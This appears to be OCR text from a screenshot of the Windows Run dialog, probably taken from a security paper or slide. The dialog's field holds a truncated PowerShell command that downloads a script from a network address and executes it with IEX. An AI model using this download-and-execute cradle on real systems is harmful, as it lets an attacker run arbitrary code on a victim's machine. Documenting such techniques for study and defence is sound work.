 Run
Type the name of a program, folder, document, or Internet
resource, and Windows will open it for you.
Open: edentials;IEX $P.downloadstring('http://192.168.216.5/');
OK Cancel Browse...